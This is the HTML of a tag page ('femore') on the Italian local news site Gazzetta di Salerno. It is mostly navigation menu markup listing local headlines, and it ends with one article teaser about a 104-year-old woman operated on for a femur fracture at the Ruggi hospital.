                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5996";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1434";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Femore</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: femore</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/anziana-di-104-anni-operata-al-femore-al-ruggi-ora-cammina/"  rel="bookmark" class="td-image-wrap " title="Anziana di 104 anni operata al femore al Ruggi, ora cammina." ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/6d4246e81fbc08848d911209ad258a5c-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/6d4246e81fbc08848d911209ad258a5c-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/6d4246e81fbc08848d911209ad258a5c-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Anziana di 104 anni operata al femore al Ruggi, ora cammina." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/anziana-di-104-anni-operata-al-femore-al-ruggi-ora-cammina/"  rel="bookmark" title="Anziana di 104 anni operata al femore al Ruggi, ora cammina.">Anziana di 104 anni operata al femore al Ruggi, ora cammina.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/pietropizzolla/">Pietro Pizzolla</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-30T11:43:10+02:00" >30 Marzo 2022</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/anziana-di-104-anni-operata-al-femore-al-ruggi-ora-cammina/#respond">0</a></span>            </div>

            
        </div>

        
